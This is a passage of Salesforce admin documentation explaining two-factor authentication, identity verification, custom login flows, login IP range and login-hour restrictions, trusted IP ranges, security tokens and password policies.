# Two-Factor Authentication

As a Salesforce admin, you can enhance your org's security by requiring a second level of authentication for every user login. You can also require two-factor authentication when a user meets certain criteria, such as attempting to view reports or access a connected app.

# Salesforce Identity Verification

When a user logs in from outside a trusted IP range and uses a browser or app we don't recognize, the user is challenged to verify identity. We use the highest-priority verification method available for each user. In order of priority, the methods are:

- **1.** Verification via push notification or location-based automated verification with the Salesforce Authenticator mobile app (version 2 or later) connected to the user's account.
- **2.** Verification via a U2F security key registered with the user's account.
- **3.** Verification code generated by a mobile authenticator app connected to the user's account.
- **4.** Verification code sent via SMS to the user's verified mobile phone.
- **5.** Verification code sent via email to the user's email address.

After identity verification is successful, the user doesn't have to verify identity again from that browser or app, unless the user:

- **•** Manually clears browser cookies, sets the browser to delete cookies, or browses in private or incognito mode
- **•** Deselects **Don't ask again** on the identity verification page

# Org Policies That Require Two-Factor Authentication

You can set policies that require a second level of authentication on every login, every login through the API (for developers and client applications), or for access to specific features. Your users can provide the second factor by downloading and installing a mobile authenticator app, such as the Salesforce Authenticator app or the Google Authenticator app, on their mobile device. They can also use

EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Contact Manager** Editions

a U2F security key as the second factor. After they connect an authenticator app or register a security key with their account in Salesforce, they use them whenever your org's policies require two-factor authentication.

The Salesforce Authenticator mobile app (version 2 and later) sends a push notification to the user's mobile device when activity on the Salesforce account requires identity verification. The user responds on the mobile device to verify or block the activity. The user can enable location services for the app and automate verifications from trusted locations, such as a home or office. Salesforce Authenticator also generates verification codes, sometimes called "time-based one-time passwords" (TOTPs). Users can choose to enter a password plus the code instead of responding to a push notification from the app for two-factor verification. Or they can get a verification code from another authenticator app.

If users lose or forget the device they usually use for two-factor authentication, you can generate a temporary verification code for them. You set when the code expires, from 1 to 24 hours after you generate it. Your user can use the code multiple times until it expires. A user can have only one temporary code at a time. If a user needs a new code while the old code is still valid, you can expire the old code, then generate a new one. Users can expire their own valid codes in their personal settings.

#### SEE ALSO:

[Set Up Two-Factor Authentication](#page-867-0) [Set Two-Factor Authentication Login Requirements](#page-869-0) [Verify Your Identity](#page-52-0) [Restrict Where and When Users Can Log In to Salesforce](#page-837-0) [Custom Login Flows](#page-841-0) [Connect Salesforce Authenticator \(Version 2 or Later\) to Your Account for Identity Verification](#page-54-0) [Connect a One-Time Password Generator App or Device for Identity Verification](#page-55-0) [Disconnect Salesforce Authenticator \(Version 2 or Later\) from a User's Account](#page-877-0) [Disconnect a User's One-Time Password Generator App](#page-877-1) [Generate a Temporary Identity Verification Code](#page-878-0) [Expire a Temporary Verification Code](#page-879-0) [Delegate Two-Factor Authentication Management Tasks](#page-880-0) [Identity Verification History](#page-1022-0)

# <span id="page-841-0"></span>Custom Login Flows

Login flows allow administrators to build post-authentication processes to match their business practices, associate the flow with a user profile, and send the user through that flow when logging in. Use login flows to collect registration information from users, provide a terms of service acceptance form, prompt the user for a second factor of authentication, and other customization.

Use the Flow Designer to create login flows, and then associate those flows with specific profiles in your organization. You can connect the same flow to multiple profiles. Users with the profile are directed to the login flow after they authenticate, but before the user is directed to the organization's content. The login flow screens are embedded within the standard Salesforce login page for an integrated user login experience.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



Login flows support all the Salesforce user interface authentication methods, including username and password, delegated authentication, SAML single sign-on, and social sign-on through a third-party authentication provider. You can apply login flows to Salesforce organizations, communities, and portals.

Note: You can't apply login flows to API logins or when sessions are passed to the UI through frontdoor.jsp from a non-UI login process. Only flows of type Flow are supported.

#### [Create a Login Flow](#page-842-0)

Use the Cloud Flow Designer to build a login flow process, then associate the finished flow with a profile.

#### [Connect a Login Flow to a Profile](#page-844-0)

After you create a login flow in Flow Designer and activate the flow, you associate it with a profile in your organization. Users with that profile are then directed to the login flow.

#### <span id="page-842-0"></span>SEE ALSO:

[Cloud Flow Designer](#page-4777-0)

### Create a Login Flow

Use the Cloud Flow Designer to build a login flow process, then associate the finished flow with a profile.

When a user's profile is associated with a login flow, the user is directed to the flow as part of the authentication process. The login flow screens are embedded in the standard Salesforce login page. During the authentication process, these users have restricted access to the login flow screens. At the end of a successful authentication and completion of the login flow, the user is redirected to the organization. Otherwise, an explicit action can be defined within the flow to deny access.

For example, an administrator can create a login flow that implements a custom two-factor authentication process to add a desired security layer. A flow like this uses Apex methods to get the session context, extract the user's IP address, and verify if the request is coming from a Trusted IP Range. (To find or set the Trusted IP Range, from Setup, enter *Network Access* in the Quick Find box, then select **Network Access**.) If the request is coming from within a Trusted IP Range address, Salesforce skips the flow and logs the user into the organization. Otherwise, Salesforce invokes the flow providing one of three options.

- **1.** Direct the user to log in with additional credentials, such as a time-based one-time password (TOTP).
- **2.** Force the user to log out.
- **3.** Direct the user to a page with more options.

You can also build login flows that direct users to customized pages, such as forms to gather more information, or pages providing users with additional information.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

Build Your Own Login Flow

Use the following process to build your own login flow.

**1.** Create a new flow using the Flow Designer and Apex.

For example, you can design a custom IP-based two-factor authentication flow that requires a second factor of authentication only if the user is logging in from outside of the corporate Trusted IP Range. (To find or set the Trusted IP Range, from Setup, enter *Network Access* in the Quick Find box, then select **Network Access**.)

Note: Do not set the Login IP Ranges directly in the user profile. The Login IP Ranges set directly in a profile restrict access to the organization for users of that profile who are outside that range, entirely, and those users cannot enter the login flow process.

The flow should contain the following.

- **a.** A new Apex class defining an Apex plugin that implements from the (Process.Plugin) and uses the Auth.SessionManagement class to access the time-based one-time password (TOTP) methods and services. The new Apex class for the plugin generates a time-based key with a quick response (QR) code to validate the TOTP provided by the user against the TOTP generated by Salesforce.
- **b.** A screen element to scan a QR code.
- **c.** A decision element to handle when the token is valid and when the token is invalid.



Within the flow, you can set input variables. If you use the following specified names, these values will be populated for the flow when it starts.



During the flow, you can assign the following, pre-defined variables values for specific behavior.



K Note: The flow loads these values only after a UI screen is refreshed (a user clicking a button does not load the values, a new screen must be added to the flow for the values to be loaded).



- **2.** Save the flow.
- **3.** Activate the flow.
- **4.** Connect the login flow to a profile.

#### SEE ALSO:

<span id="page-844-0"></span>[Custom Login Flows](#page-841-0) <https://developer.salesforce.com/page/Login-Flows> [Connect a Login Flow to a Profile](#page-844-0) [Cloud Flow Designer](#page-4777-0)

### Connect a Login Flow to a Profile

After you create a login flow in Flow Designer and activate the flow, you associate it with a profile in your organization. Users with that profile are then directed to the login flow.

- **1.** From Setup, enter *Login Flows* in the Quick Find box, then select **Login Flows**.
- **2.** Click **New**.
- **3.** Enter a name to reference the login flow association when you edit or delete it. The name doesn't need to be unique.
- **4.** Select the login flow for the profile. The drop-down list includes all the available flows saved in the Flow Designer. Only active flows of type Flow are supported.
- **5.** Select a user license for the profile to which you want to connect the flow. The profile list then shows profiles with that license.
- **6.** Select the profile to connect to the login flow.
- **7.** Click **Save**.

Users of the profile are now directed to the login flow.

After you associate the login flow, you can edit or delete the flows listed on this login flows page.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

You can associate a login flow with one or more profiles. However, a profile can't be connected to more than one login flow.

SEE ALSO:

[Custom Login Flows](#page-841-0) [Create a Login Flow](#page-842-0) [Cloud Flow Designer](#page-4777-0)

# <span id="page-845-0"></span>Configure User Authentication

Choose login settings to ensure that your users are who they say they are.

#### [Restrict Where and When Users Can Log In to Salesforce](#page-837-0)

You can restrict the hours during which users can log in and the range of IP addresses they can log in and access Salesforce from. If IP address restrictions are defined for a user's profile and a login originates from an unknown IP address, Salesforce does not allow the login. These restrictions help protect your data from unauthorized access and phishing attacks.

#### [Set Password Policies](#page-514-0)

Improve your Salesforce org security with password protection. You can set password history, length, and complexity requirements along with other values. In addition, you can specify what to do if a user forgets their password.

#### [Expire Passwords for All Users](#page-518-0)

As an administrator, you can expire passwords for all users any time you want to enforce extra security for your organization. After expiring passwords, all users are prompted to reset their password the next time they log in.

#### [Modify Session Security Settings](#page-825-0)

You can modify session security settings to specify session connection type, timeout settings, and IP address ranges to protect against malicious attacks and more.

#### [Enable Lightning Login for Password-Free Logins](#page-862-0)

Say goodbye to the hassle of weak passwords, forgotten passwords, and locked-out accounts. Give your users the enhanced speed, convenience, and security of password-free logins. Enable Lightning Login, assign the required permission to your users, and encourage them to individually enroll in Lightning Login.

#### [Create a Login Flow](#page-842-0)

Use the Cloud Flow Designer to build a login flow process, then associate the finished flow with a profile.

#### [Connect a Login Flow to a Profile](#page-844-0)

After you create a login flow in Flow Designer and activate the flow, you associate it with a profile in your organization. Users with that profile are then directed to the login flow.

#### [Set Up Two-Factor Authentication](#page-867-0)

Admins enable two-factor authentication through permissions or profile settings. Users register devices for two-factor authentication—such as mobile authenticator apps or U2F security keys—through their own personal settings.

# Restrict Where and When Users Can Log In to Salesforce

You can restrict the hours during which users can log in and the range of IP addresses they can log in and access Salesforce from. If IP address restrictions are defined for a user's profile and a login originates from an unknown IP address, Salesforce does not allow the login. These restrictions help protect your data from unauthorized access and phishing attacks.

# Login Hours

For each profile, you can set the hours when users can log in. See:

- **•** [View and Edit Login Hours in the Enhanced Profile User Interface](#page-533-0)
- **•** [View and Edit Login Hours in the Original Profile User Interface](#page-540-0)

# Two-Factor Authentication for User Interface Logins

For each profile, you can require users to use a second form of authentication when they log in via the user interface. See [Set Two-Factor](#page-869-0) [Authentication Login Requirements](#page-869-0) on page 862 and [Set Two-Factor Authentication Login Requirements and Custom Policies for Single](#page-870-0) [Sign-On, Social Sign-On, and Communities](#page-870-0).

# Two-Factor Authentication for API Logins

For each profile, you can require a verification code (also called a time-based one-time password, or TOTP) instead of the standard security token. Users connect an authenticator app that generates verification codes to their account. Users with the "Two-Factor Authentication for API Logins" permission use a code instead of the standard security token whenever it's requested, such as when resetting the account's password. See [Set Two-Factor Authentication Login Requirements for API Access](#page-872-0) on page 865.

# Login IP Address Ranges

For Enterprise, Performance, Unlimited, Developer, and Database.com editions, you can set the Login IP Range addresses from which users can log in on an individual profile. Users outside of the Login IP Range set on a profile can't access your Salesforce organization.

For Contact Manager, Group, and Professional Editions, set the Login IP Range. From Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings**.

### Login IP Address Range Enforcement for All Access Requests

You can restrict all access to Salesforce to the IP addresses included in Login IP Ranges in users' profiles. For example, suppose a user logs in successfully from an IP address defined in Login IP Ranges. The user then moves to a different location and has a new IP address that is outside of Login IP Ranges. When the user refreshes the browser or tries to access Salesforce, including access from a client application, the user is denied. To enable this option, from Setup, enter *Session Settings* in the Quick Find box, select **Session Settings**, and then select **Enforce login IP ranges on every request**. This option affects all user profiles that have login IP restrictions.

# Org-wide Trusted IP Ranges

For all users, you can set a list of IP address ranges from which they can always log in without receiving a login challenge. These users can log in to your org after they provide the additional verification. See [Set Trusted IP Ranges for Your Organization](#page-831-1).

When users log in to Salesforce via the user interface, the API, or a desktop client such as Salesforce for Outlook, Connect Offline, Connect for Office, or the Data Loader, Salesforce confirms that the login is authorized as follows.

- 1. Salesforce checks whether the user's profile has login hour restrictions. If login hour restrictions are specified for the user's profile, any login outside the specified hours is denied.
- **2.** If the user has the "Two-Factor Authentication for User Interface Logins" permission, Salesforce prompts the user for a second form of authentication upon logging in. If the user's account isn't already connected to a mobile authenticator app such as Salesforce Authenticator, Salesforce first prompts the user to connect the app.
- **3.** If the user has the "Two-Factor Authentication for API Logins" permission and has connected an authenticator app to the account, Salesforce returns an error if the user uses the standard security token. The user has to enter a verification code (time-based one-time password) generated by the authenticator app instead.
- **4.** Salesforce then checks whether the user's profile has IP address restrictions. If IP address restrictions are defined for the user's profile, logins from an undesignated IP address are denied, and logins from a specified IP address are allowed. If the **Enforce login IP ranges on every request** session setting is enabled, the IP address restrictions are enforced for each page request, including requests from client applications.
- **5.** If profile-based IP address restrictions are not set, Salesforce checks whether the user is logging in from a device used to access Salesforce before.
	- **•** If the user's login is from a device and browser that Salesforce recognizes, the login is allowed.
	- **•** If the user's login is from an IP address in your organization's trusted IP address list, the login is allowed.
	- **•** If the user's login is not from a trusted IP address or a device and browser Salesforce recognizes, the login is blocked.

Whenever a login is blocked or returns an API login fault, Salesforce has to verify the user's identity:

• For access via the user interface, the user is prompted to verify using Salesforce Authenticator (version 2 or later), or to enter a verification code.



Note: Users aren't asked for a verification code the first time they log in to Salesforce.

**•** For access via the API or a client, users must add their security token to the end of their password to log in. Or, if "Two-Factor Authentication on API Logins" is set on the user profile, users enter a verification code generated by an authenticator app.

A security token is an automatically generated key from Salesforce. For example, if a user's password is *mypassword*, and the security token is *XXXXXXXXXX*, the user must enter *mypasswordXXXXXXXXXX* to log in. Or some client applications have a separate field for the security token.

Users can obtain their security token by changing their password or resetting their security token via the Salesforce user interface. When a user changes a password or resets a security token, Salesforce sends a new security token to the email address on the user's Salesforce record. The security token is valid until the user resets the security token, changes a password, or has a password reset.

Tip: Before you access Salesforce from a new IP address, we recommend that you get your security token from a trusted network using **Reset My Security Token**.

### Tips on Setting Login Restrictions

Consider the following when setting login restrictions:

- **•** When a user's password is changed, the security token is reset. Login via the API or a client can be blocked until the user adds the automatically generated security token to the end of the password.
- Partner Portal and Customer Portal users aren't required to activate their browser to log in.
- **•** For more information on API login faults, see the Core Data Types Used in API Calls topic in the [SOAP API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/).
- **•** If single sign-on is enabled for your org, API and desktop client users can log in to Salesforce unless their profile has IP address restrictions set, and they try to log in from outside of the range defined. Furthermore, the single sign-on authority usually handles login lockout policies for users with the "Is Single Sign-On Enabled" permission. However, if the security token is enabled for your org, then your org's login lockout settings determine how many times users can attempt to log in with an invalid security token before being locked out of Salesforce.
- **•** These events count toward the number of times users can attempt to log in with an invalid password before being locked out of Salesforce, as defined in your org's login lockout settings:
	- **–** Each time users are prompted to verify identity

**–** Each time users incorrectly add the security token or verification code to the end of their password to log in to Salesforcevia the API or a client

### [Restrict Login IP Ranges in the Enhanced Profile User Interface](#page-534-0)

Control login access at the user level by specifying a range of allowed IP addresses on a user's profile. When you define IP address restrictions for a profile, a login from any other IP address is denied.

#### [Restrict Login IP Addresses in the Original Profile User Interface](#page-541-0)

Control login access at the user level by specifying a range of allowed IP addresses on a user's profile. When you define IP address restrictions for a profile, a login from any other IP address is denied.

#### [View and Edit Login Hours in the Enhanced Profile User Interface](#page-533-0)

For each profile, you can specify the hours when users can log in.

[View and Edit Login Hours in the Original Profile User Interface](#page-540-0) Specify the hours when users can log in based on the user profile.

#### [Set Trusted IP Ranges for Your Organization](#page-831-1)

Trusted IP Ranges define a list of IP addresses from which users can log in without receiving a login challenge for verification of their identity, such as a code sent to their mobile phone.

# Restrict Login IP Ranges in the Enhanced Profile User Interface

Control login access at the user level by specifying a range of allowed IP addresses on a user's profile. When you define IP address restrictions for a profile, a login from any other IP address is denied.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile and click its name.
- **3.** In the profile overview page, click **Login IP Ranges**.
- **4.** Specify allowed IP addresses for the profile.
	- **•** To add a range of IP addresses from which users can log in, click **Add IP Ranges**. Enter a valid IP address in the IP Start Address and a higher-numbered IP address in the IP End Address field. To allow logins from only a single IP address, enter the same address in both fields.
	- **•** To edit or remove ranges, click **Edit** or **Delete** for that range.

# Important:

- The IP addresses in a range must be either IPv4 or IPv6. In ranges, IPv4 addresses exist in the IPv4-mapped IPv6 address space ::ffff:0:0 to ::ffff:ffff:ffff, where::ffff:0:0 is 0.0.0.0 and::ffff:ffff:ffff is 255.255.255.255. A range can't include IP addresses both inside and outside of the IPv4-mapped IPv6 address space. Ranges like 255.255.255.255 to ::1:0:0:0 or :: to ::1:0:0:0 aren't allowed.
- **•** Partner User profiles are limited to five IP addresses. To increase this limit, contact Salesforce.
- **•** The Salesforce Classic Mobile app can bypass IP ranges that are defined for profiles. Salesforce Classic Mobile initiates a secure connection to Salesforce over the mobile carrier's network. However, the mobile carrier's IP addresses can be outside of the IP

**EDITIONS** 

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Custom Profiles available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To view login IP ranges:

**•** "View Setup and Configuration"

To edit and delete login IP ranges:

**•** "Manage Profiles and Permission Sets"

ranges allowed for the user's profile. To prevent bypassing IP definitions on a profile, [disable Salesforce Classic Mobile](#page-1107-0) on page 1100 for that user.

- **5.** Optionally enter a description for the range. If you maintain multiple ranges, use the Description field to provide details, like which part of your network corresponds to this range.
- **1** Note: You can further restrict access to Salesforce to only those IPs in Login IP Ranges. To enable this option, in Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings** and select **Enforce login IP ranges on every request**. This option affects all user profiles that have login IP restrictions.

### Restrict Login IP Addresses in the Original Profile User Interface

Control login access at the user level by specifying a range of allowed IP addresses on a user's profile. When you define IP address restrictions for a profile, a login from any other IP address is denied.

- **1.** How you restrict the range of valid IP addresses on a profile depends on your Salesforce edition.
	- **•** If you're using an Enterprise, Unlimited, Performance, or Developer edition, from Setup, enter *Profiles* in the Quick Find box, then select **Profiles**, and select a profile.
	- **•** If you're using a Professional, Group, or Personal edition, from Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings**.
- **2.** Click **New** in the Login IP Ranges related list.
- **3.** Enter a valid IP address in the IP Start Address field and a higher-numbered IP address in the IP End Address field.

The start and end addresses define the range of allowable IP addresses from which users can log in. To allow logins from a single IP address, enter the same address in both fields.

- The IP addresses in a range must be either IPv4 or IPv6. In ranges, IPv4 addresses exist in the IPv4-mapped IPv6 address space :: ffff:0:0 to :: ffff:ffff:ffff, where ::ffff:0:0 is 0.0.0.0 and ::ffff:ffff:ffff is 255.255.255.255. A range can't include IP addresses both inside and outside of the IPv4-mapped IPv6 address space. Ranges like 255.255.255.255 to ::1:0:0:0 or :: to ::1:0:0:0 aren't allowed.
- **•** Partner User profiles are limited to five IP addresses. To increase this limit, contact Salesforce.
- **•** The Salesforce Classic Mobile app can bypass IP ranges that are defined for profiles. Salesforce Classic Mobile initiates a secure connection to Salesforce over the mobile carrier's network. However, the mobile carrier's IP addresses can be outside of the IP ranges allowed for the user's profile. To prevent bypassing IP definitions on a profile, [disable Salesforce Classic Mobile](#page-1107-0) on page 1100 for that user.
- **4.** Optionally enter a description for the range. If you maintain multiple ranges, use the Description field to provide details, such as which part of your network corresponds to this range.
- **5.** Click **Save**.
- Note: Cache settings on static resources are set to private when accessed via a Force.com site whose guest user's profile has restrictions based on IP range or login hours. Sites with guest user profile restrictions cache static resources only within the browser. Also, if a previously unrestricted site becomes restricted, it can take up to 45 days for the static resources to expire from the Salesforce cache and any intermediate caches.

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in all editions

# USER PERMISSIONS

To view login IP ranges:

**•** "View Setup and Configuration"

To edit and delete login IP ranges:

**•** "Manage Profiles and Permission Sets"

Note: You can further restrict access to Salesforce to only those IPs in Login IP Ranges. To enable this option, in Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings** and select **Enforce login IP ranges on every request**. This option affects all user profiles that have login IP restrictions.

#### SEE ALSO:

[Set Trusted IP Ranges for Your Organization](#page-831-1) [View and Edit Login Hours in the Original Profile User Interface](#page-540-0) [Work in the Original Profile Interface](#page-535-0)

### View and Edit Login Hours in the Enhanced Profile User Interface

For each profile, you can specify the hours when users can log in.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile and click its name.
- **3.** In the profile overview page, scroll down to Login Hours and click **Edit**.
- **4.** Set the days and hours when users with this profile can log in to the organization.

To allow users to log in at any time, click **Clear all times**. To prohibit users from using the system on a specific day, set the start and end times to the same value.

If users are logged in when their login hours end, they can continue to view their current page, but they can't take any further action.

 $\triangledown$  Note: The first time login hours are set for a profile, the hours are based on the organization's Default Time Zone as specified on the Company Information page in Setup. After that, any changes to the organization's Default Time Zone won't change the time zone for the profile's login hours. As a result, the login hours are always applied at those exact times even if a user is in a different time zone or if the organization's default time zone is changed.

Depending on whether you're viewing or editing login hours, the hours may appear differently. On the Login Hours edit page, hours are shown in your specified time zone. On the profile overview page, they appear in the organization's original default time zone.

SEE ALSO:

[Enhanced Profile User Interface Overview](#page-530-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Custom Profiles available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view login hour settings:

**•** "View Setup and Configuration"

To edit login hour settings:

**•** "Manage Profiles and Permission Sets"

# View and Edit Login Hours in the Original Profile User Interface

Specify the hours when users can log in based on the user profile.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**, and select a profile.
- **2.** Click **Edit** in the Login Hours related list.
- **3.** Set the days and hours when users with this profile can use the system.

To allow users to log in at any time, click **Clear All Times**. To prohibit users from using the system on a specific day, set the start and end times to the same value.

If users are logged in when their login hours end, they can continue to view their current page, but they can't take any further action.

**4.** Click **Save**.

Note: The first time login hours are set for a profile, the hours are based on the organization's Default Time Zone as specified on the Company Information page in Setup. After that, any changes to the organization's Default Time Zone won't change the time zone for the profile's login hours. As a result, the login hours are always applied at those exact times even if a user is in a different time zone or if the organization's default time zone is changed.

Depending on whether you're viewing or editing login hours, the hours appear differently. On the profile detail page, hours are shown in your specified time zone. On the Login Hours edit page, they appear in the organization's default time zone.

#### SEE ALSO:

[Work in the Original Profile Interface](#page-535-0) [Restrict Login IP Addresses in the Original Profile User Interface](#page-541-0)

# Set Trusted IP Ranges for Your Organization

Trusted IP Ranges define a list of IP addresses from which users can log in without receiving a login challenge for verification of their identity, such as a code sent to their mobile phone.

Note: [Who Sees What: Organization Access](http://salesforce.vidyard.com/watch/bCN1I-5LGbzPMQRDLlD4hw)

Watch how you can restrict login through IP ranges and login hours.

To help protect your organization's data from unauthorized access, you can specify a list of IP addresses from which users can log in without receiving a login challenge. However, this does not restrict access, entirely, for users outside of the Trusted IP Range. After these users complete the login challenge (usually by entering a code sent to their mobile device or email address), they can log in.

**1.** From Setup, enter *Network Access* in the Quick Find box, then select **Network Access**.

#### **2.** Click **New**.

**3.** Enter a valid IP address in the Start IP Address field and a higher IP address in the End IP Address field.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To set login hours:

**•** "Manage Profiles and Permission Sets"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

# USER PERMISSIONS

To view network access:

**•** "Login Challenge Enabled"

To change network access:

**•** "Manage IP Addresses"

The start and end addresses define the range of allowable IP addresses from which users can log in, including the start and end values. If you want to allow logins from a single IP address, enter the same address in both fields.

The start and end IP addresses must be in an IPv4 range and include no more than 33,554,432 addresses ( $2^{25}$ , a /7 CIDR block).

- **4.** Optionally, enter a description for the range. For example, if you maintain multiple ranges, enter details about the part of your network that corresponds to this range.
- **5.** Click **Save**.
- Note: For organizations that were activated before December 2007, Salesforce automatically populated your organization's  $\sim$ trusted IP address list in December 2007, when this feature was introduced. The IP addresses from which trusted users had already accessed Salesforce during the past six months were added.

#### SEE ALSO:

[Session Security](#page-823-0) [Restrict Where and When Users Can Log In to Salesforce](#page-837-0) [Security Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_security_impl_guide.pdf)

# Set Password Policies

Improve your Salesforce org security with password protection. You can set password history, length, and complexity requirements along with other values. In addition, you can specify what to do if a user forgets their password.

For your organization's security, you can set various password and login policies.

Note: User passwords cannot exceed 16,000 bytes.

Logins are limited to 3,600 per hour per user. This limit applies to organizations created after Summer '08.

- **1.** From Setup, enter *Password Policies* in the Quick Find box, then select **Password Policies**.
- **2.** Customize the password settings.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

# USER PERMISSIONS

To set password policies:

**•** "Manage Password Policies"

